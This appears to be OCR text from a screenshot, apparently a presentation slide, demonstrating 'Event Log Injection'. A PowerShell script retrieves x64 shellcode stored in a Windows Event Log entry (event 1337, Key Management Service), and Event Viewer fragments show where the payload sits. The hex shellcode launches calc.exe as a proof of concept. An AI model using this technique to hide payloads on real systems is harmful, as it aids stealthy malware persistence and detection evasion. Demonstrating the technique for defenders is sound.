 PS C:\Users\rbx\Desktop> .\Retrieve.ps1
Event Log Injection
### Pulling payload out of Event Log ###
Payload Found. Converting to string...
Payload = fc4883e4f0e8c0000000415141505251564831d265488b5260488b5218488b5220488b7250480fb74a4a4d31c94831c0ac3c617c022c2041c
1c90d4101c1e2ed524151488b52208b423c4801d08b80880000004885c074674801d0508b4818448b40204901d0e35648ffc9418b34884801d64d31c948
31c0ac41c1c90d4101c138e075f14c034c24084539d175d858448b40244901d066418b0c48448b401c4901d0418b04884801d0415841585e595a41584159
415a4883ec204152ffe05841595a488b12e957ffffff5d48ba0100000000000000488d8d0101000041ba318b6f87ffd5bbf0b5a25641baa695bd9dffd5
4883c4283c067c0a80fbe07505bb4713726f6a00594189daffd563616c632e65786500
PS C:\Users\rbx\Desktop>
Event Viewer
File Action View Help
Event Viewer (Local)
Custom Views
Windows Logs
Application
Security
Setup
System
Forwarded Events
Applications and Services Logs
Hardware Events
Internet Explorer
Key Management Service
Microsoft
OpenSSH
Windows PowerShell
Subscriptions
Key Management Service Number of events: 1
Level Date and Time Source Event ID Task Categ...
Information 9/7/2022 11:51:07 AM Security-SPP 1337 None
Actions
Key Ma...
Op...
Event Properties - Event 1337, Security-SPP
General Details
Friendly View XML View
+ System
- EventData
Payloads Found Here
FC4883E4F0E8C0000000415141505251564831D265488B5260488B5218
Binary data:
In Words